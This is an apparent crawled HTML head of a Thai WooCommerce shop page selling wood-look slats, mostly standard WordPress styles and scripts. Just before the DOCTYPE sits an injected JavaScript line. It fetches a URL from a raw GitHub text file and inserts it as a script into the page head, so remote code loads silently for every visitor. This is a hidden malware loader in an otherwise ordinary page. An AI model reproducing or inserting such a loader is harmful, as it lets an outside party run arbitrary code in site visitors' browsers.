

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rcmcement.com/product/%E0%B9%84%E0%B8%A1%E0%B9%89%E0%B8%A3%E0%B8%B0%E0%B9%81%E0%B8%99%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%84%E0%B8%A1%E0%B9%89%E0%B8%9B%E0%B8%A3%E0%B8%B0-3/
body_size: 22482
content:

;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});<!DOCTYPE html>
<html lang="th">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://rcmcement.com/xmlrpc.php" />

		<link rel="shortcut icon" href="//rcmcement.com/wp-content/uploads/2020/01/favicon.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="">
		<link rel="apple-touch-icon" sizes="120x120" href="">
		<link rel="apple-touch-icon" sizes="76x76" href="">
		<link rel="apple-touch-icon" sizes="152x152" href="">

<title>ไม้ระแนง รุ่นลายไม้ประกายเงา 7.5x300x0.8 ซม. สีสักทองประกาย &#8211; จำหน่ายสินค้าซีเมนต์ ไม้เทียม สมาร์ทบอร์ด เอสซีจี และ หินขัด มาร์เบล็กซ์</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="จำหน่ายสินค้าซีเมนต์ ไม้เทียม สมาร์ทบอร์ด เอสซีจี และ หินขัด มาร์เบล็กซ์ &raquo; ฟีด" href="https://rcmcement.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="จำหน่ายสินค้าซีเมนต์ ไม้เทียม สมาร์ทบอร์ด เอสซีจี และ หินขัด มาร์เบล็กซ์ &raquo; ฟีดความเห็น" href="https://rcmcement.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="จำหน่ายสินค้าซีเมนต์ ไม้เทียม สมาร์ทบอร์ด เอสซีจี และ หินขัด มาร์เบล็กซ์ &raquo; ไม้ระแนง รุ่นลายไม้ประกายเงา 7.5x300x0.8 ซม. สีสักทองประกาย ฟีดความเห็น" href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%99%e0%b8%87-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9b%e0%b8%a3%e0%b8%b0-3/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rcmcement.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://rcmcement.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://rcmcement.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://rcmcement.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0d4677;--wp--preset--color--secondary: #0d4677;--wp--preset--color--tertiary: #0d4677;--wp--preset--color--quaternary: #083c64;--wp--preset--color--dark: #212529;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://rcmcement.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://rcmcement.com/wp-content/uploads/porto_styles/js_composer.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://rcmcement.com/wp-content/uploads/porto_styles/bootstrap.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://rcmcement.com/wp-content/themes/porto/css/plugins.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://rcmcement.com/wp-content/themes/porto/css/theme.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://rcmcement.com/wp-content/uploads/porto_styles/shortcodes.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://rcmcement.com/wp-content/themes/porto/css/theme_shop.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://rcmcement.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://rcmcement.com/wp-content/themes/porto/style.css?ver=6.3.7' type='text/css' media='all' />
<style id='porto-style-inline-css' type='text/css'>
	#header .logo,.side-header-narrow-bar-logo{max-width:300px;}@media (min-width:1170px){#header .logo{max-width:300px;}}@media (max-width:991px){#header .logo{max-width:250px;}}@media (max-width:767px){#header .logo{max-width:200px;}}#header.sticky-header .logo{max-width:275px;}#header,.sticky-header .header-main.sticky{border-top:3px solid #ededed}@media (min-width:992px){}body.single-product .page-top .breadcrumbs-wrap{padding-right:55px;}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}.main-content.col-lg-9{-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%;}}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none;}.single-product .product-summary-wrap .share-links a{background:#4c4c4c;}.product-layout-default .variations{display:block;}.product-layout-default .variations:after{content:'';position:absolute;border-top:1px solid #ebebeb;}.product-layout-default .variations tr:last-child td{padding-bottom:20px;}#login-form-popup{position:relative;width:80%;max-width:872px;margin-left:auto;margin-right:auto;}#login-form-popup .featured-box{margin-bottom:0;box-shadow:none;border:none;}#login-form-popup .featured-box .box-content{padding:25px 35px;}#login-form-popup .featured-box h2{text-transform:uppercase;font-size:15px;letter-spacing:0.05em;font-weight:600;color:#212529;line-height:2;}.porto-social-login-section{background:#f4f4f2;text-align:center;padding:20px 20px 25px;}.porto-social-login-section p{text-transform:uppercase;font-size:12px;color:#212529;font-weight:600;margin-bottom:8px;}#login-form-popup .col2-set{margin-left:-20px;margin-right:-20px;}#login-form-popup .col-1,#login-form-popup .col-2{padding-left:20px;padding-right:20px;}@media (min-width:992px){#login-form-popup .col-1{border-right:1px solid #f5f6f6;}}#login-form-popup .input-text{box-shadow:none;padding-top:10px;padding-bottom:10px;border-color:#ddd;border-radius:2px;}#login-form-popup form label{font-size:12px;line-height:1;}#login-form-popup .form-row{margin-bottom:20px;}#login-form-popup .button{border-radius:2px;padding:10px 24px;text-transform:uppercase;text-shadow:none;font-family:Kanit;font-size:12px;letter-spacing:0.025em;color:#fff;}#login-form-popup label.inline{margin-top:15px;float:right;position:relative;cursor:pointer;line-height:1.5;}#login-form-popup label.inline input[type=checkbox]{opacity:0;margin-right:8px;margin-top:0;margin-bottom:0;}#login-form-popup label.inline span:before{content:'';position:absolute;border:1px solid #ddd;border-radius:1px;width:16px;height:16px;left:0;top:0;text-align:center;line-height:15px;font-family:'Font Awesome 5 Free';font-weight:900;font-size:9px;color:#aaa;}#login-form-popup label.inline input[type=checkbox]:checked + span:before{content:'\f00c';}#login-form-popup .social-button{text-decoration:none;margin-left:10px;margin-right:10px;}#login-form-popup .social-button i{font-size:16px;margin-right:8px;}#login-form-popup p.status{color:#212529;}#login-form-popup .lost_password{margin-top:-15px;font-size:13px;margin-bottom:0;}.porto-social-login-section .google-plus{background:#dd4e31;}.porto-social-login-section .facebook{background:#3a589d;}.porto-social-login-section .twitter{background:#1aa9e1;}html.panel-opened body > .mfp-bg{z-index:9042;}html.panel-opened body > .mfp-wrap{z-index:9043;}b{font-weight:900;}.progress-label{font-size:0.8em;}.btn-call-to-action .btn{font-size:1em;font-weight:600;text-transform:none;}.portfolio-item .thumb-info{background:#f4f4f4;}.image-box .porto-sicon-header p{letter-spacing:-0.05em;}
</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css' href='https://rcmcement.com/wp-content/themes/porto/css/ie.css?ver=6.3.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css' href='https://rcmcement.com/wp-content/themes/franprimecenter/style.css?ver=6.3.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>ขออภัย สินค้านี้ไม่มีอยู่ กรุณาเลือกใหม่</p>
</script>
<script type='text/javascript' src='https://rcmcement.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/rcmcement.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.9.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.5' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://rcmcement.com/wp-json/" /><link rel="alternate" type="application/json" href="https://rcmcement.com/wp-json/wp/v2/product/16772" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rcmcement.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 4.9.2" />
